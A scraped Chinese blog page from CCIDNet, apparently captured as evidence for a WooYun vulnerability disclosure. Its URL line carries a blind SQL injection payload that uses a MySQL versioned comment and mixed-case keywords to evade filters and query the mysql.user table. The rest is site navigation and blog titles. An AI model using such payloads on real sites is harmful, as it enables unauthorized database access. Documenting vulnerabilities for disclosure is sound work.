 blog.ccidnet.com/blog.php?mod=group&fid=2557 and (/*!50000sEleCt*/ count(*) from mysql.user)=15
CCIDNET.com首页|新闻中心|产业和信息化|产品和技术|社区|博客|智库|赛迪服务|情报中心
赛迪网 博客
收藏本站
首页 产业 IT业界 互联网 通信 信息化 产经 技术 开发 网络 数据库 操作系统
用户名 密码 记住密码 找回密码 登录 注册
IT评论圈
创始人: 赛迪官方 我要加入 创建自己的圈子 圈内更多信息
加入条件: 邀请加入 会员总数: 8 日志总数: 3
朋友圈描述:
圈内博文
BLOG.CCIDNE
77777 赛迪官方 3333333 赛迪官方
实时字幕能增强视频会议的表现力 ... 移动视频会议是视频会议的未来-观 ...
清扬视频会 ... 清扬视频会 ...
让视频会议没有回音和噪音 改进篇 ... PAD维权第一案的思考 坊间佳平
清扬视频会 ... 酷米是适合孩子吃的“米”吗? 坊间佳平
www.wooyun.org